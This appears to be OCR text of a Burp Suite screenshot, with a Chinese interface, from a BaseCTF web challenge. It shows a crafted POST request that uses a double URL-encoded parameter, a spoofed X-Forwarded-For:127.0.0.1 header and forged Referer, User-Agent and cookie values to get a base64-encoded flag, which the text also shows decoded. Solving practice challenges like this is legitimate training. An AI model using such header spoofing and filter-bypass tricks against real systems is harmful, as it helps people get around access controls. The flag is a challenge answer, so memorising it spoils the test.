 1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 跟随重定向 目标: http://challenge.basectf.fun:44648 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /?basectf=welc%2500me HTTP/1.1
2 Host: challenge.basectf.fun:44648
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Base
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9
11 Referer:Base
12 Cookie:c00k13=i can't eat it
13 X-Forwarded-For:127.0.0.1
14
15 Base=fl@g
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Sun, 18 Aug 2024 13:50:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.27
7 Location:
success.php?flag=QmFzZUNURntlM2Q1OTgyNC1jODRiLTRlZjQtYTc2ZS02ZjBiNT
cxZGJmMDB9Cg==
8 Content-Length: 0
9
10
Inspector
选择 64 (0x40)
选中文本
QmFzZUNURntlM2Q1OTgyNC1jODRiLTRlZjQtYT
c2ZS02ZjBiNTcxZGJmMDB9Cg==
解码: Base64
BaseCTF{e3d59824-c84b-4ef4-a76e-6f0b57
1dbf00} \n
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 1
请求头 12
响应头 7
Inspector
笔记